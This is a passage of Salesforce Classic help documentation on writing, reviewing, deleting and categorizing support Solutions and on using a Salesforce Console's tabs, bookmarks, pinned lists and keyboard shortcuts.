- **•** Make sure the solution is meaningful to your organization and is worth sharing with your customers.
- **•** Make sure the solution includes words that customers use so that when they log their own cases via the Self-Service Portal or the Customer Portal, the suggested solutions feature can return useful results based on word frequency. For example, if customers use

the word "hub" for "router," include "hub" in the solution to increase the likelihood of it being returned in the results of suggested solutions.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

#### **Technically Accurate**

- **•** Make sure the solution is accurate and up-to-date.
- **•** Make sure the level of technical detail is appropriate for the intended audience.

#### Sample Solution

This example provides a clear solution to a specific problem.

How do I change an account's billing information?

Problem–Users aren't sure how to change an account's billing information, such as the credit card number or payment type. Solution–Change billing information in the active contract on the account. 1. Open an account by clicking its name on the Accounts home page or an Accounts related list. 2. Scroll to the Contracts related list and click Edit next to the active contract on the account. 3. Enter the correct billing information. 4. Click Save.

#### <span id="page-2334-0"></span>SEE ALSO:

[Creating Solutions](#page-2332-0)

# Reviewing Solutions

Solution managers, administrators, and users with the "Edit" permission on solutions can review existing solutions. Solution managers, administrators, and users with the "Manage Published Solutions" can publish solutions.

- **1.** Click **Edit** on the solution detail page.
- **2.** Edit the necessary information, and change the Status to Reviewed.
- **3.** Check Visible in Self-Service Portal to make the solution available in your organization's customer Self-Service portal and Salesforce Customer Portal.
	- Note: The Status picklist field on a solution does not need to be set to Reviewed for a solution to be visible in the Customer Portal; a solution is visible in the Customer Portal if the Visible in Self-Service Portal checkbox is selected on a solution.
- **4.** Optionally, check Visible in Public Knowledge Base to also make the solution available to users accessing public solutions.

This field only applies to solutions, not articles in the [public knowledge base](#page-2820-1).

**5.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To review solutions:

**•** "Edit" on solutions

To publish solutions:

**•** "Manage Published Solutions"

For organizations with multilingual solutions, if you modify a master solution that has translated solutions, the Translated Solutions Status page displays. From there, you can adjust the statuses of translated solutions and notify users to update those translations.

#### SEE ALSO:

[Solution Fields](#page-2338-1) [Creating Solutions](#page-2332-0) [Categorizing Solutions](#page-2336-0)

# Deleting Solutions

To delete a solution, click **Del** next to the solution on the solutions list page, or click **Delete** on the solutions detail page. The **Del** link is displayed only for solution managers, administrators, and users with the "Manage Published Solutions" or "Delete" permission on solutions.

When you delete a solution, all related history and attachments are also deleted. The solution is moved to the Recycle Bin. Associated cases are not deleted with the solution, but the case associations are removed and are not restored if you later undelete the solution.

For organizations with multilingual solutions enabled:

- Deleting a master solution does not delete the translated solutions associated with it. Instead, each translated solution becomes a master solution.
- **•** Deleting a translated solution removes the association with its master solution.
- **•** Undeleting a master or translated solution from the Recycle Bin does not restore its associations with other master or translated solutions. You can manually restore the associations by modifying the Master Solution lookup field on the edit page of translated solutions.
- **•** After deleting a translated solution, you can create a new translated solution in the same language. However, you will not be able to undelete the original translated solution from the Recycle Bin until you delete the second translated solution.

SEE ALSO:

[Solutions Overview](#page-2327-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To delete unpublished solutions:

**•** "Delete" on solutions

To delete published solutions:

**•** "Manage Published Solutions"

# <span id="page-2336-0"></span>Categorizing Solutions

Use solution categories to group similar solutions together. Each solution can belong to more than one category. Once your solutions are categorized, you can browse for and find solutions by category from the Solutions tab or when solving a case. Customers can also browse published solutions by category in public solutions, the Self-Service portal, and the Customer Portal.

Administrators, and users with the "Manage Categories" permission, can categorize solutions prior to enabling solution categories for the entire organization. Once solution category browsing is enabled, all users with the appropriate permissions can categorize solutions.

If multilingual solutions is enabled for your organization, translated solutions inherit solution categories from their master solutions. The categories on a translated solution are synchronized with the categories on the master solution. To modify a translated solution's categories, you have to modify the categories of its master solution.

- **1.** View the solution you want to categorize.
- **2.** Click **Select Categories** in the Solution Categories related list.

This related list is not visible unless your administrator has defined and enabled categories.

**3.** In the solution category hierarchy, click **Select** to add a category to the solution. Repeat until you have added all applicable categories. We recommend that you limit the number of categories to which a solution belongs. If you put solutions into only the most relevant categories, they will be easier for users and customers to find.

If necessary, click **Deselect** to remove a category from the solution.

**4.** Click **Save**.

To later remove a category from a solution, click **Del** in the Solution Categories related list on the solution detail page.

Note: You can create a custom report on solution categories. However, solution category information is not available in list views.

SEE ALSO: [Searching for Solutions](#page-2328-0) [Solving Cases](#page-2223-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To categorize solutions:

**•** "Edit" on solutions

# Setting Multilingual Solution Statuses

After you modify a master solution, you can adjust the statuses of each translated solution associated with it and notify users to update those translations, if necessary:

- **1.** Choose a status for the translated solution from the Status picklist. For example, Draft, Reviewed, or Duplicate. The picklist values available for you to choose from are set by your administrator.
- **2.** Select the Out of Date checkbox to indicate that the master solution has been updated and that the translated solution may need translating. The translated solution will be marked Out of Date on the Translated Solution related list of the master solution.
- **3.** Select the Send Notification checkbox if you want the last active user who created or modified the solution to receive an email notifying them that the master solution has been updated and that the translated solution may need translating.

The user displayed in the Notification Recipient column will receive the email. Email notices are system-generated and cannot be modified. The email notification is in the language of the notification recipient.

**4.** Click **Save**.

#### SEE ALSO:

<span id="page-2337-0"></span>[Multilingual Solutions Overview](#page-2900-0) [Solution Fields](#page-2338-1)

# Solutions Home

Clicking on the Solutions tab displays the solutions home page.

- **•** Under **Find Solutions**, enter keywords to search for a solution. If your organization uses categories, optionally select a category in which to search. If multilingual solutions is enabled for your organization, search results return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently.
- **•** In the **Browse Solutions** section, click a category name to view a list of solutions in that category and its subcategories.
- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** In the **Recent Solutions** section, select an item from the drop-down list to display a brief list of the top solutions matching that criteria. From the list, you can click any solution name to go directly to the solution detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Solutions Tab" search layout defined by your administrator and by your field-level security settings (available in Professional, Enterprise, Unlimited, Performance, and Developer Editions only). The Recent Solutions choices are:

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To change the status of translated solutions:

**•** "Edit" on solutions

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view Solutions tab:

- **•** "Read" on solutions To view solutions:
- **•** "Read" on solutions
- To create solutions:
- **•** "Create" on solutions



- **•** In the **Recent Solutions** section, click **New** to create a solution.
- **•** Under **Reports**, click any report name to display that report. The Solution List report allows you to report on any solution field.

#### SEE ALSO:

[Solutions Overview](#page-2327-0) [Creating Solutions](#page-2332-0) [Searching for Solutions](#page-2328-0)

# <span id="page-2338-0"></span>Solution History

The Solution History related list of a solution detail page tracks changes to the solution. Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the solution, a new entry is added to the Solution History related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the solution are not tracked in the solution history.

<span id="page-2338-1"></span>SEE ALSO:

[Solutions Overview](#page-2327-0) [Solution Fields](#page-2338-1)

# Solution Fields

A solution has the following fields, listed in alphabetical order.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 




SEE ALSO:

[Creating Solutions](#page-2332-0) [Displaying and Selecting Solutions](#page-2330-0)

# <span id="page-2340-2"></span>Solutions FAQ

- **•** [What is a solution manager?](#page-2340-0)
- **•** [Why are solutions used?](#page-2340-1)
- **•** [What is the difference between a solution and a FAQ?](#page-2341-0)
- **•** [How can I write good solutions?](#page-2341-1)
- **•** [What should I look for when I review solutions?](#page-2341-2)
- **•** [What are the Visible in Self-Service Portal and Visible in Public Knowledge Base checkboxes on](#page-2341-3) [a solution?](#page-2341-3)

[What is a solution manager?](#page-2340-0) [Why are solutions used?](#page-2340-1) [What is the difference between a solution and a FAQ?](#page-2341-0) [How can I write good solutions?](#page-2341-1) [What should I look for when I review solutions?](#page-2341-2) [What are the Visible in Self-Service Portal and Visible in Public Knowledge Base checkboxes on a solution?](#page-2341-3)

# <span id="page-2340-0"></span>What is a solution manager?

A solution manager can edit, delete, and make solutions visible in the Self-Service Portal and Customer Portal and visible in public solutions. Typically, these individuals are product experts with excellent written communication skills and advanced knowledge in a particular area of your product. To designate one or more users as solution managers, your administrator can assign those users to the Solution Manager profile when creating or editing the users' personal information.

<span id="page-2340-1"></span>SEE ALSO: [Solutions FAQ](#page-2340-2)

# Why are solutions used?

Solutions provide a quick means to identify and resolve a customer issue. By capturing customer issues and structuring findable, reusable solutions, your customer support team can leverage existing knowledge to provide answers to issues that have been solved previously, increasing customer satisfaction and your team's productivity.

SEE ALSO: [Solutions FAQ](#page-2340-2)

# EDITIONS

Available in: Salesforce Classic

# <span id="page-2341-0"></span>What is the difference between a solution and a FAQ?

A FAQ serves mostly as a useful tip for how the product or service is supposed to work. Solutions answer customer questions when the product or service is not working as expected. Because customers' expectations may not always be accurate, a solution may describe how the product or service is supposed to work (very similar to a FAQ), help troubleshoot a problem, or provide a work-around to a bug or product limitation.

SEE ALSO:

<span id="page-2341-1"></span>[Solutions FAQ](#page-2340-2)

# How can I write good solutions?

A good solution is reusable, easy to find, and technically accurate. For more information, download [Tips & Hints for Solutions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf).

<span id="page-2341-2"></span>SEE ALSO:

[Solutions FAQ](#page-2340-2)

## What should I look for when I review solutions?

Solution managers can use these guidelines when reviewing solutions:

- **1. Structure:** The solution should include a clear title, the symptom(s), cause, and resolution.
- **2. Language:** The solution should be clear and easy to read in the language of the customer.
- **3. No Customer-Specific Information:** Solutions should never contain customer-specific information.
- **4. Technically Accurate:** The solution should accurately and effectively solve the problem posed by the customer.
- **5. Professional:** Check for spelling and correct sentence structure.
- **6. Sensitivity:** The solution should not contain any confidential or proprietary information that you wouldn't want a competitor to read.

<span id="page-2341-3"></span>SEE ALSO:

[Solutions FAQ](#page-2340-2)

# What are the Visible in Self-Service Portal and Visible in Public Knowledge Base checkboxes on a solution?

The Visible in Self-Service Portal and Visible in Public Knowledge Base checkboxes, when selected, indicate that a solution is available for external use on your organization's Self-Service Portal and Customer Portal and public solutions. Solutions available for external use are regarded as published.

**Visible in Public Knowledge Base** only applies to solutions, not articles in the [public knowledge base](#page-2820-0).

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

SEE ALSO: [Solutions FAQ](#page-2340-2)

# Using Unified Help Desks

# Use a Salesforce Console

# <span id="page-2342-1"></span>Use a Salesforce Console

Get more done faster using a console's enhanced interface to work with records.

Unlike standard Salesforce pages, all items you click in a console display as tabs. Along with the efficiency of tab-based navigation, a console helps you:

- **•** [Work with many records simultaneously](#page-2342-0)
- **•** [View most recently used tabs and bookmarks](#page-2346-0)
- **•** [Resize pinned lists to see more information](#page-2346-1)
- **•** [Navigate more quickly using keyboard shortcuts](#page-2346-2)
- **•** [Work across multiple monitors](#page-2349-0)
- A console's dashboard-like interface organizes related data all on one screen so that you can:
- **•** Search for records
- **•** [Jot notes on records using the interaction log](#page-2350-0)
- **•** [See when records you're viewing have been edited by others](#page-2350-1)
- **•** [Use a SoftPhone to make and receive calls](#page-2351-0)
- Additionally, with a Salesforce console for service, you can:
- **•** [Find Salesforce Knowledge articles to solve cases](#page-2352-0)
- **•** [Chat with customers using Live Agent](#page-2353-0)

<span id="page-2342-0"></span>Note: If your Salesforce admin adds [custom console components](#page-4246-0), additional functionality might be available for you in the sidebars and footers of a console.

# Salesforce Console Tabs

Any items you click on in a console display as tabs. Tabs let you see all the information you need on one screen without losing context.

# **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

### **Console Tabs**



(1) The navigation tab lets you select objects and records to work with. (2) Primary tabs display the main work items in a console, such as an account. (3) Subtabs display related items on a primary tab, such as an account's contact. Use tabs to navigate within the console as you do your work.

Warning: Browsers' back buttons aren't supported for a console and might not work as expected. Console tabs are saved in browser tabs until you close them.

When you close browser tabs, you lose any open console tabs. If your administrator sets up saved user sessions for a console, when you log back into Salesforce, any of your previously open console tabs and console components automatically appear again. Also, if you resize any sidebar components, interaction logs, or close the global search header, those customizations appear again too.

If you log out of Salesforce and log in again using the same window, your previously open tabs reopen in the new session, even when Save User Sessions is disabled.

### SEE ALSO:

<span id="page-2343-0"></span>[Use a Salesforce Console](#page-2342-1) [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2346-0)

# Salesforce Console Navigation Tab

Use the navigation tab to select an object and view its home page.

# EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

### **A Console's Navigation Tab**



Each console displays one navigation tab. Your administrator determines the list of objects you can choose from a navigation tab, but if it's turned on for you, you can click **Customize My Tabs** to hide, display, and organize the objects.

Most object home pages selected from a navigation tab display list views, which automatically appear as enhanced lists. A navigation tab doesn't display forecasts, ideas, answers, connections, portals, console, or buttons for customizing your Salesforce org.

SEE ALSO:

<span id="page-2344-0"></span>[Salesforce Console Tabs](#page-2342-0) [Use a Salesforce Console](#page-2342-1)

# Guidelines for Working with Salesforce Console Tabs

Learn how you can get the most out of working with a console's primary tabs and subtabs.

EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **A Console's Primary Tabs and Subtabs**



(1) A primary tab is the main item to work on, such as an account. (2) A subtab is a related item on a primary tab, such as an account's contact. Salesforce doesn't limit the number of tabs you can display.

When viewing tabs,  $*$  appears on tabs where you haven't saved changes, except for reports, Visualforce pages, or your Salesforce org's setup pages. A appears on tabs where you need to fix errors. If your administrator has added external domains to a console's whitelist,

tabs can display pages outside of Salesforce. New tabs don't appear when you click a custom button or change a record's type, owner, or territory; instead, the current tab goes to the item you selected.

You can do a variety of things with tabs from the tab bar by clicking  $\bullet$  and selecting an option, such as closing tabs, refreshing tabs, showing keyboard shortcuts, and more. To rearrange a tab, drag it to a new position along the tab bar. Tabs maintain their status as primary tabs or subtabs, meaning that you can't move primary tabs to the subtabs bar or vice versa. Rearranging tabs isn't available for Internet Explorer® 7.

If your administrator has turned on multi-monitor components, you can pop out primary tabs from your browser and drag them to any

location on your screen to personalize the way you work. Just click **and select <b>Pop out primary tabs**. To return primary tabs to

their original browser, click **v** and select **Pop tabs back into console**.

To copy the URL of a console tab and send it to another user, click  $\bullet$  and select  $\bullet$  next to the tab's name. If you're sending the URL to a non-console user, choose to create a standard Salesforce URL from the Link to Share dialog box. Then, press CTRL+C to copy

the URL. To add a new tab to your console in which to paste a URL you've copied, click  $\blacksquare$ . In the text box, press CTRL+V to paste the URL, then click **Go!**. You can paste a console URL or a standard Salesforce URL into a new tab.

To pin a frequently visited primary tab to the tab bar for quick access, click  $\blacktriangledown$  and select . When a tab is pinned, it's moved to the

front of the tab bar and its text is removed to provide more screen space. To unpin a tab, click  $\blacktriangledown$  and select  $\blacktriangleright$ .

To bookmark a favorite or occasionally visited tab for quick access, click  $\blacktriangledown$  and select  $\blacktriangledown$ . When a tab is bookmarked, it's moved to

the History component in the footer (formerly named Most Recent Tabs). To remove a bookmarked tab, click and select **and select Remove** next to the tab in the History component. See [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2346-0) on page 4251.

Warning: If you click **Cancel** on a newly created item that you haven't saved, the item and its tab are deleted and aren't sent to the Recycle Bin.

Note: If your Salesforce admin adds [custom console components](#page-4246-0), additional functionality might be available for you to work with in the sidebars next to tabs.

Tip: To reopen the last tab you closed, press SHIFT+C or click **a** and select **Reopen last-closed tab**. You can reopen up to ten closed tabs.

SEE ALSO:

[Salesforce Console Navigation Tab](#page-2343-0) [Salesforce Console Tabs](#page-2342-0) [Use a Salesforce Console](#page-2342-1)

# <span id="page-2346-0"></span>View Bookmarks or Recently Used Tabs in a Salesforce Console

If set up by your Salesforce admin, you can quickly access any primary tabs that you've bookmarked or recently used in a console without having to search Salesforce.



Note: With Summer '15, Most Recent Tabs was renamed History and bookmarks were added to it to give you a more streamlined experience for finding and retrieving tabs. These features aren't available in Internet Explorer® 7 and 8.

To view any bookmarked or recently used primary tabs, click **History** in the console's footer. Then click the Bookmarks or Recent Tabs column and select a tab. You can get each tab's URL to send it to another user, or remove bookmarks and clear recently used tabs to start from scratch. Next to each recent tab, you can access up to ten subtabs when they're available. Items that don't display as tabs, such as meeting request overlays, don't display in the History footer.

SEE ALSO:

<span id="page-2346-1"></span>[Guidelines for Working with Salesforce Console Tabs](#page-2344-0) [Use a Salesforce Console](#page-2342-1)

# Resize and Minimize Pinned Lists in a Salesforce Console

If an administrator has turned on pinned lists and chosen where they display on screen, you can resize and minimize the lists.

To resize a pinned list, click the right or bottom margin of the list and drag it to the size you want. To minimize a pinned list, click the arrow on the right or bottom margin. To display the list again, click the arrow once more. If you haven't yet selected a record from a list, the list automatically displays full screen.

<span id="page-2346-2"></span>SEE ALSO: [Use a Salesforce Console](#page-2342-1)

# Work with Keyboard Shortcuts in a Salesforce Console

Keyboard shortcuts let you quickly perform actions by pressing keys instead of having to use a mouse.

Keyboard shortcuts can make working with a console more efficient. For example, instead of typing case details and then using a mouse to click **Save**, an administrator can create a shortcut so that you can type case details and press CTRL+S to save cases without switching to your mouse. Only administrators can create or customize shortcuts.

To view an overlay that lists shortcuts for a console, press SHIFT+K or click **a** and select **Show Keyboard Shortcuts**. If a shortcut appears dimmed on the overlay, it hasn't been enabled or it's been customized.

# EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Keyboard shortcuts aren't case sensitive, even when you press SHIFT before a letter key. For example, SHIFT+b is the same as SHIFT+B. If CTRL, ALT, or SHIFT is in a keyboard shortcut, the sequence of those keys doesn't matter. For example, CTRL+ALT+A is the same as ALT+CTRL+A.

### SEE ALSO:

[Default Keyboard Shortcuts for a Salesforce Console](#page-2347-0) [Use a Salesforce Console](#page-2342-1)

# <span id="page-2347-0"></span>Default Keyboard Shortcuts for a Salesforce Console

These shortcuts are automatically available for a console, and an administrator can customize or turn them off.



## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

